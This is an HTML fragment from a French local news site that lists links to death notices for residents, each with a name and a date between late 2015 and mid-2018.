				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-vergnes/" title="Permaliens vers Décès de Monsieur Claude Vergnes" rel="bookmark">Décès de Monsieur Claude Vergnes</a></h3>
				<p class="post-meta"><span>2 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-tomasello/" title="Permaliens vers Décès de Madame Jeannine Tomasello" rel="bookmark">Décès de Madame Jeannine Tomasello</a></h3>
				<p class="post-meta"><span>1 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-e-madame-henriette-sanchez/" title="Permaliens vers Décès de Madame Henriette Sanchez" rel="bookmark">Décès de Madame Henriette Sanchez</a></h3>
				<p class="post-meta"><span>28 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elian-pastor/" title="Permaliens vers Décès de Madame Elian Pastor" rel="bookmark">Décès de Madame Elian Pastor</a></h3>
				<p class="post-meta"><span>24 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-fernandez/" title="Permaliens vers Décès de Monsieur Jean Fernandez" rel="bookmark">Décès de Monsieur Jean Fernandez</a></h3>
				<p class="post-meta"><span>10 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amat/" title="Permaliens vers Décès de Monsieur Roger Amat" rel="bookmark">Décès de Monsieur Roger Amat</a></h3>
				<p class="post-meta"><span>29 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-savoldelli/" title="Permaliens vers Décès de Monsieur Antoine Savoldelli" rel="bookmark">Décès de Monsieur Antoine Savoldelli</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rene-diel/" title="Permaliens vers Décès de Monsieur René Diel" rel="bookmark">Décès de Monsieur René Diel</a></h3>
				<p class="post-meta"><span>14 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pascal-martinez/" title="Permaliens vers Décès de Monsieur Pascal Martinez" rel="bookmark">Décès de Monsieur Pascal Martinez</a></h3>
				<p class="post-meta"><span>3 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sylviane-frenay-sest-eteinte-ce-matin/" title="Permaliens vers Sylviane Frenay s’est éteinte ce matin !" rel="bookmark">Sylviane Frenay s’est éteinte ce matin !</a></h3>
				<p class="post-meta"><span>25 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-martin/" title="Permaliens vers Dècès de Monsieur Pierre Martin" rel="bookmark">Dècès de Monsieur Pierre Martin</a></h3>
				<p class="post-meta"><span>13 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-mauries/" title="Permaliens vers Décès de Madame Paulette Mauriès" rel="bookmark">Décès de Madame Paulette Mauriès</a></h3>
				<p class="post-meta"><span>5 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michel-sen-est-alle/" title="Permaliens vers Michel s&rsquo;en est allé" rel="bookmark">Michel s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>29 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-nicole-rety/" title="Permaliens vers Décès de Madame Nicole Réty" rel="bookmark">Décès de Madame Nicole Réty</a></h3>
				<p class="post-meta"><span>28 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-dominique-giraud/" title="Permaliens vers Décès de Monsieur Dominique Giraud" rel="bookmark">Décès de Monsieur Dominique Giraud</a></h3>
				<p class="post-meta"><span>14 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-alain-lastre/" title="Permaliens vers Décès de Monsieur Alain Lastre" rel="bookmark">Décès de Monsieur Alain Lastre</a></h3>
				<p class="post-meta"><span>5 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adolphe-casse-nous-a-quitte/" title="Permaliens vers Adolphe Cassé nous a quitté" rel="bookmark">Adolphe Cassé nous a quitté</a></h3>
				<p class="post-meta"><span>21 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-latger/" title="Permaliens vers Décès de Monsieur André Latger" rel="bookmark">Décès de Monsieur André Latger</a></h3>
				<p class="post-meta"><span>11 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-larruy/" title="Permaliens vers Décès de Madame Simone Larruy" rel="bookmark">Décès de Madame Simone Larruy</a></h3>
				<p class="post-meta"><span>5 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sarda/" title="Permaliens vers Décès de Monsieur Maurice Sarda" rel="bookmark">Décès de Monsieur Maurice Sarda</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hector-puig/" title="Permaliens vers Décès de Monsieur Hector Puig" rel="bookmark">Décès de Monsieur Hector Puig</a></h3>
				<p class="post-meta"><span>4 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-riviere/" title="Permaliens vers Décès de Monsieur Daniel Rivière" rel="bookmark">Décès de Monsieur Daniel Rivière</a></h3>
				<p class="post-meta"><span>23 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-teisseyre/" title="Permaliens vers Décès de Monsieur André Teisseyre" rel="bookmark">Décès de Monsieur André Teisseyre</a></h3>
				<p class="post-meta"><span>14 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-casadesus/" title="Permaliens vers Décès de Madame Simone Casadesus" rel="bookmark">Décès de Madame Simone Casadesus</a></h3>
				<p class="post-meta"><span>10 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rossi/" title="Permaliens vers Décès de Monsieur Lucien Rossi" rel="bookmark">Décès de Monsieur Lucien Rossi</a></h3>
				<p class="post-meta"><span>9 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jackie-calvet/" title="Permaliens vers Décès de Madame Jackie Calvet" rel="bookmark">Décès de Madame Jackie Calvet</a></h3>
				<p class="post-meta"><span>3 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-fabre-sen-est-alle/" title="Permaliens vers Jean Fabre s&rsquo;en est allé" rel="bookmark">Jean Fabre s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>11 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-pierre-espi-sest-eteint/" title="Permaliens vers Jean Pierre Espi s&rsquo;est éteint" rel="bookmark">Jean Pierre Espi s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>2 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/charline-denat-sen-est-allee/" title="Permaliens vers Charline Denat s&rsquo;en est allée" rel="bookmark">Charline Denat s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>16 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-angel-gonzalez/" title="Permaliens vers Décès de Monsieur Angel Gonzalez" rel="bookmark">Décès de Monsieur Angel Gonzalez</a></h3>
				<p class="post-meta"><span>8 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-torres/" title="Permaliens vers Décès de Monsieur Guy Torres" rel="bookmark">Décès de Monsieur Guy Torres</a></h3>
				<p class="post-meta"><span>3 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-antoinette-cutilles/" title="Permaliens vers Décès de Madame Antoinette Cutilles" rel="bookmark">Décès de Madame Antoinette Cutilles</a></h3>
				<p class="post-meta"><span>21 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-audabram/" title="Permaliens vers Décès de Monsieur Jérôme Audabram" rel="bookmark">Décès de Monsieur Jérôme Audabram</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-peralta/" title="Permaliens vers Décès de Madame Paulette Péralta" rel="bookmark">Décès de Madame Paulette Péralta</a></h3>
				<p class="post-meta"><span>11 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soeur-marie-bernard-laissera-de-tendres-souvenirs/" title="Permaliens vers Soeur Marie Bernard laissera de tendres souvenirs" rel="bookmark">Soeur Marie Bernard laissera de tendres souvenirs</a></h3>
				<p class="post-meta"><span>10 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-casas/" title="Permaliens vers Décès de Monsieur François Casas" rel="bookmark">Décès de Monsieur François Casas</a></h3>
				<p class="post-meta"><span>6 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/patrick-terencio-sen-est-alle/" title="Permaliens vers Patrick Térencio s’en est allé" rel="bookmark">Patrick Térencio s’en est allé</a></h3>
				<p class="post-meta"><span>5 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-pujol/" title="Permaliens vers Décès de Monsieur Roger Pujol" rel="bookmark">Décès de Monsieur Roger Pujol</a></h3>
				<p class="post-meta"><span>24 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-natacha-perez/" title="Permaliens vers Décès de Madame Natacha Perez" rel="bookmark">Décès de Madame Natacha Perez</a></h3>
				<p class="post-meta"><span>2 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rene-mons-sen-est-alle/" title="Permaliens vers René Mons s&rsquo;en est allé" rel="bookmark">René Mons s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>19 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/luc-ledermann-nous-a-quittes/" title="Permaliens vers Luc Ledermann nous a quittés" rel="bookmark">Luc Ledermann nous a quittés</a></h3>
				<p class="post-meta"><span>10 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gines-de-la-torre-sest-eteint/" title="Permaliens vers Ginès De La Torre s&rsquo;est éteint" rel="bookmark">Ginès De La Torre s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>7 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jean-jacques-rouquet-sen-est-alle/" title="Permaliens vers Jean-Jacques Rouquet s’en est allé" rel="bookmark">Jean-Jacques Rouquet s’en est allé</a></h3>
				<p class="post-meta"><span>4 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thierry-achmetoff-passionne-de-la-vie-nous-a-quittes/" title="Permaliens vers Thierry Achmétoff, passionné de la vie, nous a quittés" rel="bookmark">Thierry Achmétoff, passionné de la vie, nous a quittés</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-collado/" title="Permaliens vers Décès de Madame Carmen Collado" rel="bookmark">Décès de Madame Carmen Collado</a></h3>
				<p class="post-meta"><span>16 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henri-cassignol-sen-est-alle/" title="Permaliens vers Henri Cassignol s&rsquo;en est allé" rel="bookmark">Henri Cassignol s&rsquo;en est allé</a></h3>
				<p class="post-meta"><span>7 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marcelle-zwickyk/" title="Permaliens vers Décès de Madame Marcelle Zwicky" rel="bookmark">Décès de Madame Marcelle Zwicky</a></h3>
				<p class="post-meta"><span>30 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/helene-arnaud-nous-a-quittes/" title="Permaliens vers Hélène Arnaud nous a quittés" rel="bookmark">Hélène Arnaud nous a quittés</a></h3>
				<p class="post-meta"><span>26 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-ramoneda/" title="Permaliens vers Décès de Monsieur Louis Ramoneda" rel="bookmark">Décès de Monsieur Louis Ramoneda</a></h3>
				<p class="post-meta"><span>23 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-philippe-juncas/" title="Permaliens vers Décès de Monsieur Philippe Juncas" rel="bookmark">Décès de Monsieur Philippe Juncas</a></h3>
				<p class="post-meta"><span>12 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-alessi/" title="Permaliens vers Décès de Monsieur Edouard Alessi" rel="bookmark">Décès de Monsieur Edouard Alessi</a></h3>
				<p class="post-meta"><span>24 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-antoine-de-haro/" title="Permaliens vers Décès de Monsieur  Antoine De Haro" rel="bookmark">Décès de Monsieur  Antoine De Haro</a></h3>
				<p class="post-meta"><span>12 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-sosna/" title="Permaliens vers Décès de Madame Colette Sosna" rel="bookmark">Décès de Madame Colette Sosna</a></h3>
				<p class="post-meta"><span>5 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-rigail/" title="Permaliens vers Décès de Madame Jeanne Rigail" rel="bookmark">Décès de Madame Jeanne Rigail</a></h3>
				<p class="post-meta"><span>20 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-amparo-leal/" title="Permaliens vers Décès de Madame Amparo Leal" rel="bookmark">Décès de Madame Amparo Leal</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-delprat/" title="Permaliens vers Décès de Monsieur Christian Delprat" rel="bookmark">Décès de Monsieur Christian Delprat</a></h3>
				<p class="post-meta"><span>22 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-germaine-paule/" title="Permaliens vers Décès de Madame Marie-Germaine Paule" rel="bookmark">Décès de Madame Marie-Germaine Paule</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-ginette-poncot/" title="Permaliens vers Décès de Madame Ginette Ponçot" rel="bookmark">Décès de Madame Ginette Ponçot</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-etienne/" title="Permaliens vers Décès de Madame Jeannine Etienne" rel="bookmark">Décès de Madame Jeannine Etienne</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-membres-du-club-de-plongee-pleurent-leur-ami-joel/" title="Permaliens vers Les Membres du Club de Plongée pleurent leur ami Joël" rel="bookmark">Les Membres du Club de Plongée pleurent leur ami Joël</a></h3>
				<p class="post-meta"><span>14 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-sers/" title="Permaliens vers Décès de Monsieur Jean Claude Sers" rel="bookmark">Décès de Monsieur Jean Claude Sers</a></h3>
				<p class="post-meta"><span>13 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-casimir-piechta/" title="Permaliens vers Décès de Monsieur Casimir Piechta" rel="bookmark">Décès de Monsieur Casimir Piechta</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-lacoste/" title="Permaliens vers Décès de Madame Catherine Lacoste" rel="bookmark">Décès de Madame Catherine Lacoste</a></h3>
				<p class="post-meta"><span>7 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-delmon/" title="Permaliens vers Décès de Monsieur Jacques Delmon" rel="bookmark">Décès de Monsieur Jacques Delmon</a></h3>
				<p class="post-meta"><span>6 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-garrigues/" title="Permaliens vers Décès de Madame Simone Garrigues" rel="bookmark">Décès de Madame Simone Garrigues</a></h3>
				<p class="post-meta"><span>29 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-juliette-lastre/" title="Permaliens vers Décès de Madame Juliette Lastre" rel="bookmark">Décès de Madame Juliette Lastre</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-pelouze/" title="Permaliens vers Décès de Madame Anne Pelouze" rel="bookmark">Décès de Madame Anne Pelouze</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bad-trebeen-est-dans-la-peine-paul-vayssiere-sest-eteint/" title="Permaliens vers Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint" rel="bookmark">Le Bad Trébéen est dans la peine, Paul Vayssière s&rsquo;est éteint</a></h3>
				<p class="post-meta"><span>23 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-francoise-miravete/" title="Permaliens vers Décès de Madame Françoise Miravete" rel="bookmark">Décès de Madame Françoise Miravete</a></h3>
				<p class="post-meta"><span>21 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-tresserres/" title="Permaliens vers Decès de Monsieur Henri Tresserres" rel="bookmark">Decès de Monsieur Henri Tresserres</a></h3>
				<p class="post-meta"><span>15 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-vincent-chave/" title="Permaliens vers Décès de Monsieur Vincent Chave" rel="bookmark">Décès de Monsieur Vincent Chave</a></h3>
				<p class="post-meta"><span>31 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-ripot/" title="Permaliens vers Décès de Monsieur Daniel Ripot" rel="bookmark">Décès de Monsieur Daniel Ripot</a></h3>
				<p class="post-meta"><span>21 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-achille-andrieu/" title="Permaliens vers Décès de Monsieur Achille Andrieu" rel="bookmark">Décès de Monsieur Achille Andrieu</a></h3>
				<p class="post-meta"><span>13 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-alby/" title="Permaliens vers Décès de Madame Andrée Alby" rel="bookmark">Décès de Madame Andrée Alby</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-lagel/" title="Permaliens vers Décès de Monsieur Joseph Lagel" rel="bookmark">Décès de Monsieur Joseph Lagel</a></h3>
				<p class="post-meta"><span>20 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-andrieu/" title="Permaliens vers Décès de Monsieur Guy Andrieu" rel="bookmark">Décès de Monsieur Guy Andrieu</a></h3>
				<p class="post-meta"><span>12 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ferrier/" title="Permaliens vers Décès de Monsieur Jacques Ferrier" rel="bookmark">Décès de Monsieur Jacques Ferrier</a></h3>
				<p class="post-meta"><span>1 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-viviane-carayol/" title="Permaliens vers Décès de Madame Viviane Carayol" rel="bookmark">Décès de Madame Viviane Carayol</a></h3>
				<p class="post-meta"><span>3 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-guilhem/" title="Permaliens vers Décès de Monsieur Joseph Guilhem" rel="bookmark">Décès de Monsieur Joseph Guilhem</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-millaret/" title="Permaliens vers Décès de Monsieur Lucien Millaret" rel="bookmark">Décès de Monsieur Lucien Millaret</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-denise-taillant/" title="Permaliens vers Décès de Madame Denise Taillant" rel="bookmark">Décès de Madame Denise Taillant</a></h3>
				<p class="post-meta"><span>3 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/" title="Permaliens vers Décès de Monsieur Marcel Bosch" rel="bookmark">Décès de Monsieur Marcel Bosch</a></h3>
				<p class="post-meta"><span>26 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-yolande-gayraud/" title="Permaliens vers Décès de Madame Yolande Gayraud" rel="bookmark">Décès de Madame Yolande Gayraud</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-robert-falcou/" title="Permaliens vers Décès de Monsieur Robert Falcou" rel="bookmark">Décès de Monsieur Robert Falcou</a></h3>
				<p class="post-meta"><span>17 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-gutiez/" title="Permaliens vers Décès de Monsieur Jean Claude Gutiez" rel="bookmark">Décès de Monsieur Jean Claude Gutiez</a></h3>
				<p class="post-meta"><span>15 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-pierre-blanc/" title="Permaliens vers Décès de Monsieur Pierre Blanc" rel="bookmark">Décès de Monsieur Pierre Blanc</a></h3>
				<p class="post-meta"><span>8 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-cugueillere/" title="Permaliens vers Décès de Monsieur André Cugueillère" rel="bookmark">Décès de Monsieur André Cugueillère</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-pierrette-cella/" title="Permaliens vers Décès de Madame Pierrette Cella" rel="bookmark">Décès de Madame Pierrette Cella</a></h3>
				<p class="post-meta"><span>30 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-ortuno/" title="Permaliens vers Décès de Madame Jacqueline Ortuno" rel="bookmark">Décès de Madame Jacqueline Ortuno</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-cella/" title="Permaliens vers Décès de Monsieur Fernand Cella" rel="bookmark">Décès de Monsieur Fernand Cella</a></h3>
				<p class="post-meta"><span>23 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-claude-fosse/" title="Permaliens vers Décès de Monsieur Claude Fosse" rel="bookmark">Décès de Monsieur Claude Fosse</a></h3>
				<p class="post-meta"><span>10 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-mounot/" title="Permaliens vers Décès de Madame Jeanne Mounot" rel="bookmark">Décès de Madame Jeanne Mounot</a></h3>
				<p class="post-meta"><span>7 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-conception-parralo/" title="Permaliens vers Décès de Madame Conception Parralo" rel="bookmark">Décès de Madame Conception Parralo</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gebrat/" title="Permaliens vers Décès de Monsieur Jean Gébrat" rel="bookmark">Décès de Monsieur Jean Gébrat</a></h3>
				<p class="post-meta"><span>15 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-rolland-guiraud/" title="Permaliens vers Décès de Monsieur Rolland Guiraud" rel="bookmark">Décès de Monsieur Rolland Guiraud</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-cugueillere/" title="Permaliens vers Décès de Madame Simone Cugueillère" rel="bookmark">Décès de Madame Simone Cugueillère</a></h3>
				<p class="post-meta"><span>17 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-calmettes/" title="Permaliens vers Décès de Madame Colette Calmettes" rel="bookmark">Décès de Madame Colette Calmettes</a></h3>
				<p class="post-meta"><span>6 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-lucienne-saiz/" title="Permaliens vers Décès de Madame Lucienne Saïz" rel="bookmark">Décès de Madame Lucienne Saïz</a></h3>
				<p class="post-meta"><span>5 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-reffre/" title="Permaliens vers Décès de Monsieur Roger Reffre" rel="bookmark">Décès de Monsieur Roger Reffre</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arthurine-garros/" title="Permaliens vers Décès de Madame Arthurine Garros" rel="bookmark">Décès de Madame Arthurine Garros</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacob/" title="Permaliens vers Décès de Monsieur Jean Jacob" rel="bookmark">Décès de Monsieur Jean Jacob</a></h3>
				<p class="post-meta"><span>27 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-maria-renu/" title="Permaliens vers Décès de Madame Maria Rénu" rel="bookmark">Décès de Madame Maria Rénu</a></h3>
				<p class="post-meta"><span>21 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anita-fages/" title="Permaliens vers Décès de Madame Anita Fages" rel="bookmark">Décès de Madame Anita Fages</a></h3>
				<p class="post-meta"><span>12 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/josette-berger-sen-est-allee/" title="Permaliens vers Josette Berger s&rsquo;en est allée" rel="bookmark">Josette Berger s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jose-caballe/" title="Permaliens vers Décès de Monsieur José Caballé" rel="bookmark">Décès de Monsieur José Caballé</a></h3>
				<p class="post-meta"><span>29 décembre 2015</span></p>
			</div>
